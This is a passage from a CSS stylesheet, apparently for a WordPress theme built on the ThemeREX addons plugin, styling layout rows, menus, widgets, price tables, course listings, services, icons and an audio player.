  letter-spacing: 0.5px;
  border-radius: 0 0 3px 0;
}
.sc_layouts_row_type_narrow .search_wrap .search_form {
  font-size: 0;
  vertical-align: top;
}
.sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  font-size: 12px;
  border-left: 1px solid #333333 !important;
  border-bottom: 1px solid #333333 !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 3.25em;
  vertical-align: top;
  border-radius: 0 0 0 3px;
  font-weight: 400;
}
.sc_layouts_row_type_narrow .search_wrap .search_form .search_submit {
  font-size: 12px;
  position: static;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 3.25em;
  width: 3.25em;
  vertical-align: top;
  border-radius: 0 0 0 3px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text {
  padding: 1px 0 3px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon {
  font-size: 14px;
  margin-top: 0;
  vertical-align: baseline;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon.icon-untitled-10:before {
  padding-top: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon:before {
  padding-top: 1px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_details {
  font-weight: 400;
  letter-spacing: 0.5px;
}

.woocommerce-cart .sc_layouts_row_type_narrow .sc_layouts_login,
.woocommerce-checkout .sc_layouts_row_type_narrow .sc_layouts_login {
  padding: 0 31px;
  border-bottom-right-radius: 3px;
}

.sc_layouts_row_type_narrow .sc_layouts_cart .sc_layouts_item_icon {
  font-weight: 400;
  font-size: 12px;
  line-height: 10px;
  display: inline-block;
  vertical-align: baseline;
}

.sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  display: inline-block;
  vertical-align: middle;
  margin-right: 2.5em;
}

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: none;
}

.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 0;
}

.sc_layouts_menu_nav > li > a {
  padding: 1em 0;
}

.sc_layouts_menu_nav > li + li {
  margin-left: 2.6em;
}

.sc_layouts_menu_nav > li > ul {
  top: 4.6em;
  left: -2.6em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 1.45em 1.3em 1.45em 1.65em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li + li,
.sc_layouts_menu_nav > li li + li {
  margin-top: 1px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  padding: 0.1875em 1em 0.25em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 11.35em;
  top: -1.45em;
}

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -14.65em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  top: 0.4em;
}

.breadcrumbs {
  font-size: 1em;
  line-height: 1.5;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}

.sc_layouts_title_breadcrumbs {
  margin-top: 0.55em;
}

.breadcrumbs .breadcrumbs_delimiter {
  margin: 0 0.25em;
}

.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  width: 4.375em;
  height: 4.375em;
}

.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_area .post_item .post_info,
aside .post_item .post_info {
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  margin-top: -1px;
}

.widget_area .post_item .post_title,
aside .post_item .post_title {
  text-transform: uppercase;
  font-size: 1.125em;
  line-height: 1.32;
  font-weight: 500;
  margin-top: 0.6em;
  overflow: hidden;
  max-height: 2.667em;
}

.widget_area .post_item .post_info .post_info_item,
aside .post_item .post_info .post_info_item {
  display: inline-block;
}

.widget_area .post_item .post_info .post_info_item + .post_info_item,
aside .post_item .post_info .post_info_item + .post_info_item {
  margin-left: 1em;
}

.widget_area .post_item .post_info .post_info_categories,
aside .post_item .post_info .post_info_categories {
  font-weight: 600;
  letter-spacing: 0.7px;
}

aside .post_item + .post_item {
  margin-top: 1.64em;
}

.widget_contacts .contacts_info span:before,
.widget_contacts .contacts_info > div > a:before,
.widget_contacts .contacts_info > a:before {
  font-family: "fontello";
  font-size: 1rem;
}

.widget_contacts .contacts_info span.contacts_address:before {
  content: '\e959';
}

.widget_contacts .contacts_info span.contacts_email:before {
  content: '\e957';
}

.widget_contacts .contacts_info span.contacts_phone:before,
.widget_contacts .contacts_info a.contacts_phone:before {
  content: '\e95b';
}

.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info {
  line-height: 1.47;
}

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info > div > a,
.widget_contacts .contacts_info > a {
  padding-left: 1.8em;
  font-size: 1rem;
}

.socials_wrap .social_item .social_icon {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 14px;
}

.socials_wrap .social_item {
  margin: 13px 6px 0 0;
}

.trx_addons_video_player.with_cover img,
.trx_addons_video_player.with_cover .video_mask,
.trx_addons_video_player.with_cover {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.trx_addons_video_player.with_cover:hover .video_mask {
  opacity: 0;
}

.slider_container .slider-slide {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.slider_container .swiper-pagination-bullet, .slider_outer .swiper-pagination-bullet {
  border: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  opacity: 1;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet {
  margin: 0 15px 0 0;
}

.trx_addons_audio_player .audio_info {
  padding: 1.25em 2.15em 0.55em;
}

.post_audio .mejs-time,
.widget_audio .mejs-time {
  font-size: 16px;
  margin-top: -2px;
}

.post_audio .mejs-container,
.widget_audio .mejs-container {
  height: 60px !important;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  overflow: hidden;
}

.post_audio .mejs-controls,
.widget_audio .mejs-controls {
  height: 60px;
  padding-top: 12px;
}

.wp-block-audio .mejs-controls {
  top: 50%;
  transform: translateY(-50%);
}

.post_audio .mejs-time-buffering,
.post_audio .mejs-time-current,
.post_audio .mejs-time-hovered,
.post_audio .mejs-time-loaded,
.post_audio .mejs-time-marker,
.post_audio .mejs-time-total,
.widget_audio .mejs-time-buffering,
.widget_audio .mejs-time-current,
.widget_audio .mejs-time-hovered,
.widget_audio .mejs-time-loaded,
.widget_audio .mejs-time-marker,
.widget_audio .mejs-time-total {
  height: 6px;
}

.post_audio .mejs-button > button,
.widget_audio .mejs-button > button {
  margin: 9px 6px;
}

.post_audio .mejs-horizontal-volume-total,
.widget_audio .mejs-horizontal-volume-total {
  height: 6px;
}

.post_audio .mejs-time-handle-content,
.widget_audio .mejs-time-handle-content {
  height: 6px;
  width: 6px;
  border: 0;
}

.post_audio .mejs-controls a.mejs-horizontal-volume-slider,
.widget_audio .mejs-controls a.mejs-horizontal-volume-slider {
  margin-top: -1px;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_wrap {
  max-width: 180px;
  margin: 0 auto;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.28;
  text-transform: uppercase;
  top: 48%;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.5;
  letter-spacing: 0;
  margin-top: 0.5em;
}

.sc_layouts_cart_widget .sc_layouts_cart_widget_close {
  left: auto;
  right: 0;
  padding-top: 4px;
  padding-bottom: 4px;
  line-height: 1;
  font-size: 15px;
}

.sc_layouts_cart_widget {
  padding: 1em 1.5em;
}

.sc_layouts_cart_widget .cart_list {
  scrollbar-width: thin;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar {
  width: 6px;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar-track {
  background: #f3f3f3;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar-thumb {
  background-color: #2e2c33;
}

.sc_item_title {
  line-height: 1.25;
}

.sc_padding_large {
  padding: 7.15rem 12%;
}

h1.sc_item_title_tag + .sc_item_descr,
h1.sc_item_title_tag + .sc_item_slider,
h1.sc_item_title_tag + .sc_item_columns,
h1.sc_item_title_tag + .sc_item_content {
  margin-top: 0.9em;
}

.sc_countdown_default .sc_countdown_digits {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
  font-size: 3em;
  line-height: 2.375;
  font-weight: 500;
  margin-bottom: 0.15em;
  letter-spacing: 0.7px;
}
.sc_countdown_default .sc_countdown_digits span {
  width: auto;
}

.sc_countdown .sc_countdown_label {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}

.sc_countdown_default .sc_countdown_separator {
  opacity: 0;
  margin: 0 2.5rem;
}

.sc_price .sc_price_subtitle {
  text-align: center;
  font-size: 1.4rem;
}
.sc_price .sc_price_title {
  text-align: center;
  font-size: 1.6rem !important;
}
.sc_price .sc_button_wrap {
  text-align: center;
}

.sc_price_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_price_item.sc_price_default .sc_price_item_info {
  padding-top: 2.3em;
}
.sc_price_item.sc_price_default .sc_price_item_price {
  margin-bottom: 2.6rem;
}
.sc_price_item .sc_price_item_info {
  padding: 3em 3em 2.55em;
}
.sc_price_item .sc_price_item_price {
  font-size: 1em;
  font-weight: 500;
  letter-spacing: 0px;
  margin-bottom: 1.95rem;
}
.sc_price_item .sc_price_item_price .sc_price_item_price_before,
.sc_price_item .sc_price_item_price .sc_price_item_price_value {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
}
.sc_price_item .sc_price_item_price .sc_price_item_price_after {
  font-size: 1.75em;
  vertical-align: top;
  text-transform: uppercase;
  line-height: 1.1;
}
.sc_price_item .sc_price_item_title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.58;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}
.sc_price_item .sc_price_item_description, .sc_price_item .sc_price_item_details {
  font-size: 1em;
  line-height: 1.47;
  font-weight: 300;
  font-style: normal;
  margin-top: 0.75em;
  margin-bottom: 0.9em;
  min-height: 8.55em;
}
.sc_price_item .sc_price_item_description ul, .sc_price_item .sc_price_item_details ul {
  list-style-type: none;
  padding-left: 0;
}
.sc_price_item .sc_price_item_description ul > li + li, .sc_price_item .sc_price_item_details ul > li + li {
  margin-top: 0.45em;
}

.sc_padding_tiny {
  padding: 1em 5%;
}

.sc_title.sc_title_iconed .sc_item_title:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 20px;
}
.sc_title.sc_title_iconed h1.sc_item_title:after {
  font-size: 48px;
  line-height: 10px;
  margin-bottom: 0.775em;
}

.sc_item_title.sc_title_iconed:after,
.sc_item_title.sc_item_title_style_iconed:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 20px;
}

h1.sc_item_title.sc_item_title_style_iconed:after {
  font-size: 48px;
  line-height: 10px;
  margin-bottom: 0.775em;
  margin-top: 10px;
}

.sc_title.sc_title_wave .sc_item_title:after {
  font-family: "fontello";
  content: '\E97D';
  display: block;
  font-weight: 400;
  font-size: 22px;
  line-height: 1;
}
.sc_title.sc_title_wave h1.sc_item_title:after {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.775em;
}

.sc_item_title.sc_title_wave:after,
.sc_item_title.sc_item_title_style_wave:after {
  font-family: "fontello";
  content: '\E97D';
  display: block;
  font-weight: 400;
  font-size: 22px;
  line-height: 1;
}

h1.sc_item_title.sc_item_title_style_wave:after {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.775em;
  margin-top: 10px;
}

.sc_item_title_style_accent-bold b {
  font-weight: 500;
}

.sc_item_title_style_extra-huge {
  font-size: 90px;
  line-height: 1.1em;
}

.sc_widget_socials.colored .socials_wrap .social_item .social_icon {
  color: #ffffff;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon {
  color: #ffffff;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_gplus {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_facebook {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_twitter {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}

h4.sc_item_title_tag + .sc_item_descr,
h4.sc_item_title_tag + .sc_item_slider,
h4.sc_item_title_tag + .sc_item_columns,
h4.sc_item_title_tag + .sc_item_content {
  margin-top: 0.7em;
}

.sc_skills_counter .sc_skills_total {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
  text-transform: uppercase;
}

.sc_skills_counter .sc_skills_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.53;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-style: normal;
  margin-top: 0.45em;
}

.sc_services_hover .sc_services_item:hover .sc_services_item_header {
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
}

.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before {
  background-image: linear-gradient(to top, #1f1f1d 0%, rgba(31, 31, 29, 0) 100%);
  background-color: transparent;
  top: auto;
  height: 50%;
}

.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before {
  background-color: transparent;
}

.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before {
  display: none;
}

.sc_services_hover .sc_services_item_header_inner {
  top: auto;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  text-align: left;
  padding: 2.4em 3.1em 0.75em;
}
.sc_services_hover .sc_services_item_header_inner:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
}

.sc_services_hover .sc_services_item:hover .sc_services_item_header_inner:after {
  height: 100%;
}

.sc_services_hover .sc_services_item:before {
  padding-top: 81%;
}

.sc_services_hover .sc_services_item_title + .sc_services_item_text {
  margin-top: -0.1em;
}

.sc_icons_size_large .sc_icons_item_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.03;
  text-transform: uppercase;
  letter-spacing: 0;
}

.sc_icons.sc_icons_size_large .sc_icons_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.45;
  padding: 0 1em;
}

.sc_icons.sc_icons_size_large .sc_icons_icon + .sc_icons_item_title,
.sc_icons.sc_icons_size_large .sc_icons_icon + .sc_icons_item_description {
  margin-top: 1.5em;
}

.sc_icons.sc_icons_size_large .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1em;
}

.sc_icons_size_large .sc_icons_icon:before,
.sc_icons_size_large .sc_icons_icon > span:before {
  width: 180px;
  height: 180px;
  line-height: 180px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px dotted;
  font-size: 72px;
  line-height: 176px;
}

.sc_icons_size_medium .sc_icons_icon:before,
.sc_icons_size_medium .sc_icons_icon > span:before {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid;
  font-size: 34px;
  line-height: 66px;
}

.sc_icons_size_medium.sc_icons_modern .sc_icons_icon:before,
.sc_icons_size_medium.sc_icons_modern .sc_icons_icon > span:before {
  border: 0;
  font-size: 52px;
  line-height: 52px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.sc_icons_size_medium.sc_align_left.sc_icons_modern [class*="trx_addons_column-"] .sc_icons_item {
  padding-left: 78px;
  margin-bottom: 27px;
}
.sc_icons_size_medium.sc_align_left.sc_icons_modern .sc_icons_item + .sc_icons_item {
  margin-top: 3.5em;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item {
  padding-left: 100px;
  margin-bottom: 24px;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon {
  position: absolute;
  top: 3px;
  left: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon + .sc_icons_item_title {
  margin-top: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon + .sc_icons_item_description {
  margin-top: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.39;
  text-transform: uppercase;
  letter-spacing: 0.7px;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.47;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.55em;
}

.trx_addons_video_player.video_play .video_mask {
  opacity: 1 !important;
}

.sc_price_item.sc_price_item_style-2 {
  padding: 20px;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 0;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_title {
  padding: 1.7em 1em 0.75em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_price {
  padding: 0.8em 1em 1em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details {
  text-align: left;
  padding: 0 3em;
  margin-top: 2.15em;
  margin-bottom: 2.2em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul {
  list-style-type: none;
  padding-left: 1.2em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li {
  position: relative;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li + li,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li + li {
  margin-top: 1em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li:before,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li:before {
  content: ' ';
  display: block;
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: -1.1em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: #ff6000;
}

.sc_price_item_price_decimals {
  font-size: 1.7em;
  line-height: 1em;
  margin-left: 0;
}
.sc_price_item_price_decimals:before {
  content: '.';
  line-height: 1;
  vertical-align: top;
}

.sc_padding_medium {
  padding: 3.9em 12%;
}

.trx_addons_range_fees_container p {
  margin-bottom: 1.04em;
}

.trx_addons_range_fees {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.47;
}

.sc_services.sc_services_rental .sc_services_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}
.sc_services.sc_services_rental .sc_services_item .post_featured {
  border: 1px solid;
  text-align: center;
  border-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin-bottom: 0;
}
.sc_services.sc_services_rental .sc_services_item .post_featured img, .sc_services.sc_services_rental .sc_services_item .post_featured .mask {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info {
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  overflow: hidden;
  padding: 1.25em 1.9em 1.3em;
  position: relative;
  padding-right: 30%;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_title {
  margin-top: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_content {
  font-size: 14px;
  font-weight: 300;
  margin-top: -0.35em;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_content p {
  margin-bottom: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 30%;
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.05;
  text-transform: uppercase;
  -webkit-border-radius: 0 0 3px 0;
  -ms-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price > span {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price .sc_services_item_price_decimals {
  font-size: 0.6em;
  line-height: 1;
  vertical-align: top;
  text-transform: lowercase;
}

.sc_courses_default .sc_courses_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding-bottom: 1px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_thumb {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_courses_default .sc_courses_item .sc_courses_item_thumb img, .sc_courses_default .sc_courses_item .sc_courses_item_thumb .icons {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info {
  border: 1px solid;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  border-top: 0;
  padding: 2.8em 2.8em 1.65em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  font-style: normal;
  margin-top: 0.3em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_date:before {
  content: '\e973';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_time:before {
  content: '\e974';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_item + .sc_courses_item_meta_item {
  position: relative;
  padding-left: 13px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_item + .sc_courses_item_meta_item:after {
  content: '';
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 9px;
  left: 7px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.06;
  text-transform: uppercase;
  margin-top: 0.775em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_period,
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_price_decimals {
  font-size: 0.575em;
  line-height: 1;
  vertical-align: top;
  text-transform: none;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_period:before {
  content: '/';
  margin: 0;
  line-height: 1;
  vertical-align: top;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content {
  padding: 2em 2em 1em;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_title {
  font-size: 1.875em;
  font-weight: 400;
  line-height: 1.2;
  text-transform: uppercase;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_text {
  margin-top: 1.2em;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_links a {
  font-size: 14px;
  padding: 1.0714em 3.3em 1.2857em;
  letter-spacing: 0.6px;
  font-weight: 600;
  font-style: normal;
  line-height: normal;
  text-decoration: none;
  text-transform: uppercase;
  margin-top: 2.5em;
}

.courses_page_featured {
  margin-bottom: 2.55em;
}
.courses_page_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.courses_page_meta_wrap {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.courses_page_meta_wrap * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.courses_page_meta_wrap .courses_page_meta {
  display: table-row;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column {
  display: table-cell;
  text-align: left;
  border: none;
  border: 1px solid #ccc;
  vertical-align: middle;
  width: 33.333333%;
  padding: 4.5% 5.3% 4.7%;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column + .courses_page_meta_column {
  border-left: 0;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column:last-child {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item {
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.44;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item + .courses_page_meta_item {
  margin-top: 0.65em;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_date:before {
  content: '\e973';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_time:before, .courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_duration:before {
  content: '\e974';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.06;
  text-transform: uppercase;
  margin-top: 0.3em;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_period,
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_price_decimals {
  font-size: 0.575em;
  line-height: 1;
  vertical-align: top;
  text-transform: none;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_period:before {
  content: '/';
  margin: 0;
  line-height: 1;
  vertical-align: top;
}

.courses_single .courses_page_header {
  margin-bottom: 2.7em;
}

.courses_single .courses_page_meta_item + .courses_page_meta_item:before {
  content: '';
  margin: 0;
}

.sc_button.sc_button_simple {
  text-transform: none;
  font-size: 16px;
  padding: 0;
  line-height: 20px;
  letter-spacing: 0;
}

.sc_button.sc_button_simple:before,
.sc_button.sc_button_simple:after {
  display: none;
}

.sc_team.sc_team_default .sc_team_item {
  margin-bottom: 2.5em;
  overflow: hidden;
}
